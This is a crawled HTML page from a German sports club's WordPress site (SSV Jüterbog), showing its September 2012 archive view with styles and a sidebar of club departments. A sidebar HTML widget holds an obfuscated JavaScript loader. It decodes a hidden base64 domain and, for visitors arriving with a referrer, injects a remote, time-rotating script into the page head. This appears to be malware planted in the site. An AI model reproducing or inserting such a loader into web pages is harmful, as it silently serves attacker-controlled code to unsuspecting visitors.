

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ssv-jueterbog.de/?m=201209
body_size: 11166
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>www.ssv-jueterbog.de   &raquo; 2012 &raquo; September</title>
<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
<meta name="description" content="SSV Jüterbog der Sportverein aus Jüterbog - Volleyball, Kegeln, Leichtathletik." />
<meta name="keywords" content="SSV Jüterbog, Volleyball, Kegeln, Leichtathletik, SSV, Jüterbog" />
<meta name="robots" content="noodp" />
<meta name="language" content="de" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<link rel="stylesheet" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="www.ssv-jueterbog.de RSS Feed" href="https://www.ssv-jueterbog.de/?feed=rss2" />
<link rel="pingback" href="http://www.ssv-jueterbog.de/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.ssv-jueterbog.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/wp-content/plugins/wordtube/javascript/swfobject.js?ver=2.1" id="swfobject-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/index.php?wordtube-js=true&amp;ver=2.0" id="wordtube_stats-js"></script>
<link rel="https://api.w.org/" href="https://www.ssv-jueterbog.de/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ssv-jueterbog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="stylesheet" type="text/css" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css" media="screen" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-270x270.jpg" />
<link rel="Shortcut Icon" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/favicon.ico" type="image/x-icon" /> 
</head>

<body>
<div id="container">


<div align="center"><img src="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/images/banner.jpg" alt="www.ssv-jueterbog.de" /></div>

<div id="menu">
	<ul>
		<li class="page_item"><a href="https://www.ssv-jueterbog.de">Startseite</a></li>
		
	</ul>
	</div>	
	


<!--header.php end-->
<!--include sidebar-->
<div id="l_sidebar">

<!--sidebar.php-->

<li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Abteilungen</h2>
<div class="menu-sparten-abteilungen-container"><ul id="menu-sparten-abteilungen" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://www.ssv-jueterbog.de/?page_id=2018">Basketball</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://www.ssv-jueterbog.de/?page_id=1076">Gerätturnen 2012-2025</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.ssv-jueterbog.de/?page_id=13">Gymnastik Damen</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://www.ssv-jueterbog.de/?page_id=1068">Gesundheitssport Seniorinnen</a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://www.ssv-jueterbog.de/?page_id=58">Kegeln</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://www.ssv-jueterbog.de/?page_id=49">Leichtathletik</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://www.ssv-jueterbog.de/?page_id=7">Volleyball</a></li>
</ul></div></li>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">Der Verein</h2>
<div class="menu-der-verein-container"><ul id="menu-der-verein" class="menu"><li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-654"><a href="https://www.ssv-jueterbog.de/?page_id=59">Trainingszeiten 2025 &#8211; Bewegungslandkarte</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.ssv-jueterbog.de/?page_id=12">Spender &#038; Sponsoren</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.ssv-jueterbog.de/?page_id=172">Der Verein als Mitglied im LSB</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.ssv-jueterbog.de/?page_id=2">Vorstand</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.ssv-jueterbog.de/?page_id=134">Satzung und Aufnahmeantrag</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.ssv-jueterbog.de/?page_id=137">Impressum</a></li>
</ul>
</li>
</ul></div></li>
<li id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg"><img fetchpriority="high" decoding="async" width="1024" height="751" src="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg" alt="" class="wp-image-2325" srcset="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg 1024w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-300x220.jpg 300w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-768x563.jpg 768w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1536x1126.jpg 1536w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg 1772w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</li>
<li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div><!--include sidebar-->
